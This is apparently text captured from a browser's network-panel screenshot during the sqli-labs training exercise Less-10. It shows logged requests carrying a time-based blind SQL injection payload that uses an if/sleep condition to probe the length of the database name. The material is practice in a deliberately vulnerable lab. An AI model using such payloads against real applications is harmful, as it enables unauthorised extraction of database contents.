 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-10
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
方法 域名 文件 发起者 类型 传输 大小 0 毫秒 2.56 秒
GET 45.32.113.109:40430 /Less-10/?id=1" and if(length(database())>7,sleep(5),1) -- document html 452 字节 746 字节 1262 毫秒
GET 45.32.113.109:40430 /Less-10/?id=1" and if(length(database())>7,sleep(5),1) -- document html 688 字节 746 字节 283 毫秒
GET 45.32.113.109:40430 Less-10.jpg img jpeg 25.85 KB 25.61 KB 414 毫秒
GET 45.32.113.109:40430 favicon.ico FaviconLoader.jsm:191 (img) html 已缓存 290 字节 0 毫秒